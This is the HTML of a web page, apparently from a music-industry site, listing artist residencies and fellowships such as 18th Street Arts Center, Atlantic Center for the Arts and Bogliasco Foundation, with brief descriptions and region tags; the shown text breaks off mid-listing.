</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-6336 page type-page status-publish has-post-thumbnail hentry" id="fl-post-6336" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-6336 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="6336"><div class="fl-row fl-row-full-width fl-row-bg-parallax fl-node-5ca7a9609d926 fl-row-bg-overlay" data-node="5ca7a9609d926" data-parallax-speed="2" data-parallax-image="https://musicmakers.io/wp-content/uploads/2002/07/Porcupine_Tree.jpg">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cb0206ddfbdd" data-node="5cb0206ddfbdd">
			<div class="fl-col fl-node-5cb0206ddfc74" data-node="5cb0206ddfc74">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5cb0206ddfb7a" data-node="5cb0206ddfb7a">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Opportunities</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cb02504a5820" data-node="5cb02504a5820">
			<div class="fl-col fl-node-5cb02504a5909" data-node="5cb02504a5909">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5cb0242e31df0" data-node="5cb0242e31df0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<blockquote>
<h2><strong><span style="color: #ccffff;">We've pulled together some of the top ​fellowships, grants, ​residencies​, ​and sponsorship opportunities for you world-wide!</span></strong></h2>
</blockquote>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5cb0213a43840" data-node="5cb0213a43840">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cb0213a4662b" data-node="5cb0213a4662b">
			<div class="fl-col fl-node-5cb0213a466e8 fl-col-small" data-node="5cb0213a466e8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-class-facet fl-node-5cb0214bde5be" data-node="5cb0214bde5be">
	<div class="fl-module-content fl-node-content">
		<div class="facetwp-bb-module"><h4 class="facetwp-facet-title">Location</h4><div class="facetwp-facet facetwp-facet-opp_regions facetwp-type-fselect" data-name="opp_regions" data-type="fselect"></div></div>	</div>
</div>
<div class="fl-module fl-module-class-facet fl-node-5cb0215f174b1" data-node="5cb0215f174b1">
	<div class="fl-module-content fl-node-content">
		<div class="facetwp-bb-module"><h4 class="facetwp-facet-title">Category</h4><div class="facetwp-facet facetwp-facet-opp_categories facetwp-type-fselect" data-name="opp_categories" data-type="fselect"></div></div>	</div>
</div>
<div class="fl-module fl-module-class-pager fl-node-5cb0217db5b64" data-node="5cb0217db5b64">
	<div class="fl-module-content fl-node-content">
		<div class="facetwp-pager"></div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cb0213a466ec" data-node="5cb0213a466ec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-5cb0218c27180 facetwp-template facetwp-bb-module" data-node="5cb0218c27180">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-feed fl-paged-scroll-to" itemscope="itemscope" itemtype="https://schema.org/Collection">
	<!--fwp-loop-->
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6501 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-california opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/18-street-arts-center-residency-program-visiting-artist-residency-and-midterm-artist-residency/" content="18th Street Arts Center Residency" /><meta itemprop="datePublished" content="2019-04-10" /><meta itemprop="dateModified" content="2019-09-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/" /><meta itemprop="name" content="" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center.jpg" /><meta itemprop="width" content="793" /><meta itemprop="height" content="613" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/18-street-arts-center-residency-program-visiting-artist-residency-and-midterm-artist-residency/" rel="bookmark" title="18th Street Arts Center Residency">
		<img fetchpriority="high" decoding="async" width="300" height="232" src="https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-300x232.jpg" class="attachment-medium size-medium wp-post-image" alt="18 Street Arts Center Residency Program" srcset="https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-300x232.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-768x594.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-150x116.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-500x387.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center-600x464.jpg 600w, https://musicmakers.io/wp-content/uploads/2019/04/18th-Street-Arts-Center.jpg 793w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/18-street-arts-center-residency-program-visiting-artist-residency-and-midterm-artist-residency/" rel="bookmark" title="18th Street Arts Center Residency">18th Street Arts Center Residency</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/california/" rel="tag">California</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>18th Street Arts Center is one of the top 20 artist residency programs in the US, and the largest in Southern California. Conceived as a radical think tank in the shape of an artist community, 18th Street supports artists from around the globe to imagine, research, and develop significant, meaningful new artworks and share them&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6500 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-new-york opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/aai-artists-alliance-inc-les-studio-program/" content="AAI (Artists Alliance Inc.) – LES Studio Program" /><meta itemprop="datePublished" content="2019-04-10" /><meta itemprop="dateModified" content="2019-09-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc.jpg" /><meta itemprop="width" content="960" /><meta itemprop="height" content="640" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/aai-artists-alliance-inc-les-studio-program/" rel="bookmark" title="AAI (Artists Alliance Inc.) – LES Studio Program">
		<img loading="lazy" decoding="async" width="300" height="200" src="https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Artists-Alliance-Inc" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-300x200.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-768x512.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-150x100.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-500x333.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc-600x400.jpg 600w, https://musicmakers.io/wp-content/uploads/2019/04/Artists-Alliance-Inc.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/aai-artists-alliance-inc-les-studio-program/" rel="bookmark" title="AAI (Artists Alliance Inc.) – LES Studio Program">AAI (Artists Alliance Inc.) – LES Studio Program</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/new-york/" rel="tag">New York</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Discipline: painting photography, sculpture, video, installation, and new media &nbsp; Eligibility: emerging, mid-career, and hard-working artists &nbsp; Residencies: 8/year • Session: 3-6 months &nbsp; Deadlines: Mid-May LMCC’s Program Name, Month, Year Page 5 of 31 • Description: The residency offers 24-hour studio access, the opportunity to present work to curators and critics through AAI-organized studio&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6502 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-dance opp_category-residencies opp_region-minnesota opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/anderson-center-residency/" content="Anderson Center Residency" /><meta itemprop="datePublished" content="2019-04-10" /><meta itemprop="dateModified" content="2019-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View.jpg" /><meta itemprop="width" content="620" /><meta itemprop="height" content="318" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/anderson-center-residency/" rel="bookmark" title="Anderson Center Residency">
		<img loading="lazy" decoding="async" width="300" height="154" src="https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="Anderson Center for Interdisciplinary Studies at Tower View" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View-300x154.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View-150x77.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View-500x256.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View-600x308.jpg 600w, https://musicmakers.io/wp-content/uploads/2019/04/Anderson-Center-for-Interdisciplinary-Studies-at-Tower-View.jpg 620w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/anderson-center-residency/" rel="bookmark" title="Anderson Center Residency">Anderson Center Residency</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/dance/" rel="tag">Dance</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/minnesota/" rel="tag">Minnesota</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>As a fully accredited member of the Alliance of Artists Communities (http://www.artistcommunities.org/) and RES ARTIS: International Association of Residential Art Centres (http://www.resartis.org/en/), the Anderson Center provides retreats of two to four weeks duration from May through October each year to enable artists, writers, and scholars of exceptional promise and demonstrated accomplishment to create, advance, or&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6503 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-colorado opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/art-342/" content="Art 342" /><meta itemprop="datePublished" content="2019-04-11" /><meta itemprop="dateModified" content="2019-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Art342.png" /><meta itemprop="width" content="523" /><meta itemprop="height" content="248" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/art-342/" rel="bookmark" title="Art 342">
		<img loading="lazy" decoding="async" width="300" height="142" src="https://musicmakers.io/wp-content/uploads/2019/04/Art342-300x142.png" class="attachment-medium size-medium wp-post-image" alt="Art342" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Art342-300x142.png 300w, https://musicmakers.io/wp-content/uploads/2019/04/Art342-150x71.png 150w, https://musicmakers.io/wp-content/uploads/2019/04/Art342-500x237.png 500w, https://musicmakers.io/wp-content/uploads/2019/04/Art342.png 523w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/art-342/" rel="bookmark" title="Art 342">Art 342</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/colorado/" rel="tag">Colorado</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>ART342 is a nonprofit residency and artist community that provides the necessary time and space for independent creative practice. Studios, living arrangements and financial aid are given to qualified emerging or midcareer artists. We support the work of both national and international artists who specialize in the visual arts, writing or music composition. &nbsp; During&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-4550 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-florida opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/artcenter-south-florida-art-in-public-life/" content="ArtCenter South Florida &#8211; Art In Public Life" /><meta itemprop="datePublished" content="2018-07-17" /><meta itemprop="dateModified" content="2019-09-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2018/07/ArtCenter-Florida.png" /><meta itemprop="width" content="187" /><meta itemprop="height" content="270" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/artcenter-south-florida-art-in-public-life/" rel="bookmark" title="ArtCenter South Florida &#8211; Art In Public Life">
		<img loading="lazy" decoding="async" width="187" height="270" src="https://musicmakers.io/wp-content/uploads/2018/07/ArtCenter-Florida.png" class="attachment-medium size-medium wp-post-image" alt="ArtCenter South Florida - Art In Public Life" srcset="https://musicmakers.io/wp-content/uploads/2018/07/ArtCenter-Florida.png 187w, https://musicmakers.io/wp-content/uploads/2018/07/ArtCenter-Florida-150x217.png 150w" sizes="auto, (max-width: 187px) 100vw, 187px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/artcenter-south-florida-art-in-public-life/" rel="bookmark" title="ArtCenter South Florida &#8211; Art In Public Life">ArtCenter South Florida &#8211; Art In Public Life</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/florida/" rel="tag">Florida</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>ArtCenter South Florida Studio Residency Program offers studio spaces at our Miami Beach location for visual artists, curators, &amp; cultural practitioners.</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6504 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-florida opp_region-north-america opp_region-usa" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/atlantic-center-for-the-arts/" content="Atlantic Center for the Arts" /><meta itemprop="datePublished" content="2019-04-11" /><meta itemprop="dateModified" content="2019-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="644" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/atlantic-center-for-the-arts/" rel="bookmark" title="Atlantic Center for the Arts">
		<img loading="lazy" decoding="async" width="300" height="189" src="https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-300x189.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-768x483.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center.jpg 1024w, https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-150x94.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-500x314.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Atlantic-Center-600x377.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/atlantic-center-for-the-arts/" rel="bookmark" title="Atlantic Center for the Arts">Atlantic Center for the Arts</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/florida/" rel="tag">Florida</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Atlantic Center for the Arts is an innovative nonprofit artists-in-residence program that provides artists with an opportunity to work and collaborate with some of the world’s masters in the visual, literary, and performing arts. Since the program began in 1982, over 3500 artists have been served from the US and around the world. &nbsp; The&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6505 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-north-america opp_region-usa opp_region-west-virginia" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/aurora-projects-inc/" content="Aurora Projects, Inc." /><meta itemprop="datePublished" content="2019-04-11" /><meta itemprop="dateModified" content="2019-08-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc..jpg" /><meta itemprop="width" content="2100" /><meta itemprop="height" content="1575" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/aurora-projects-inc/" rel="bookmark" title="Aurora Projects, Inc.">
		<img loading="lazy" decoding="async" width="300" height="225" src="https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Aurora Projects, Inc." srcset="https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-300x225.jpg 300w, https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-768x576.jpg 768w, https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-1024x768.jpg 1024w, https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-150x113.jpg 150w, https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-500x375.jpg 500w, https://musicmakers.io/wp-content/uploads/2019/04/Aurora-Projects-Inc.-600x450.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>

	
</div>

		<div class="fl-post-feed-text">
	
		<div class="fl-post-feed-header">

			<h2 class="fl-post-feed-title" itemprop="headline">
				<a href="https://musicmakers.io/opportunity/aurora-projects-inc/" rel="bookmark" title="Aurora Projects, Inc.">Aurora Projects, Inc.</a>
			</h2>

			
			
						<div class="fl-post-feed-meta-terms">
				<div class="fl-post-feed-terms">
					<span class="fl-terms-label">Category:</span>
					<a href="https://musicmakers.io/opp-category/residencies/" rel="tag">Residencies</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/" rel="tag">North America</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag">USA</a><span class="fl-sep-term">, </span><a href="https://musicmakers.io/opp-region/north-america/usa/west-virginia/" rel="tag">West Virginia</a>				</div>
			</div>
			
			
		</div>

	
	
	
		
				<div class="fl-post-feed-content" itemprop="text">
			<p>Discipline(s): Writing (including playwriting, poetry, translation, fiction, and non-literary fiction), Music Composition/Recording, Visual Arts, Design, New Genres, Performance Art &nbsp; Eligibility: Emerging to mid-career. Students are ineligible. • Session: March – December, 3-6 week sessions; 9 residencies are awarded per session. &nbsp; Description: The Aurora Project encourages artists and scholars from a wide range of&hellip;</p>
					</div>
		
		
	</div>

	<div class="fl-clear"></div>
</div>
<div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-6506 opportunity type-opportunity status-publish has-post-thumbnail hentry opp_category-residencies opp_region-europe opp_region-italy" itemscope itemtype="https://schema.org/CreativeWork">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/opportunity/bogliasco-foundation-residential-fellowships/" content="Bogliasco Foundation Residential Fellowships" /><meta itemprop="datePublished" content="2019-04-11" /><meta itemprop="dateModified" content="2019-08-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/04/Bogliasco-Foundation-Residential-Fellowships.jpg" /><meta itemprop="width" content="840" /><meta itemprop="height" content="420" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-feed-image">

	
	<a href="https://musicmakers.io/opportunity/bogliasco-foundation-residential-fellowships/" rel="bookmark" title="Bogliasco Foundation Residential Fellowships">
